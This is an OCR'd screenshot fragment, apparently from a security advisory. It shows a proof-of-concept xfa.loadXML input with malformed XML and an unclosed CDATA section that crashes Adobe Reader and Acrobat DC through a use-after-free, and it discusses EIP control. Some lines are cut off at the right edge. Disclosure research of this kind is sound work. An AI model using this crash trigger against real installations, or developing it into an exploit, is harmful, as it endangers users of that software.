
Adobe Reader and Adobe Acrobat DC crashes after executing
xfa.loadXML(
'<document>\na\na\na\na\na\na\na\na\na\na
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\na\
'\na\na\na\na\na\n<![CDATA[\n</document>'
The malformed XML data causes a use-after-free to occur. Wh
calls following this that can be used to control EIP, many c
code was tested but was unable to re-allocated back into the
vulnerability might be low.